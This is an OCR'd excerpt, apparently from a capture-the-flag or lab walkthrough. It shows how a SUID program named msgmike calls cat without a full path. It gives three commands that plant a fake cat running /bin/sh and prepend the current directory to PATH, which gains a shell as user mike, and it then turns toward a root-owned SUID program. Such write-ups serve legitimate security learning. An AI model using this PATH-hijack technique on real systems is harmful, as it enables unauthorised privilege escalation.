
Mike SUID
A SUID program to send a message to mike and using cat
without a full file path which means it can be exploited by
poisoning the path to load our “cat” that will just run sh.
sh is used instead of bash because sh does not drop
privileges.
1
echo
"/bin/sh"
> 
cat
2
chmod
777 
cat
3
export
PATH=.:$PATH
Now when msgmike is run we have a shell with mikes
account
To root SUID
Now let’s see what’s in mikes directory, a program that
sends a message to root.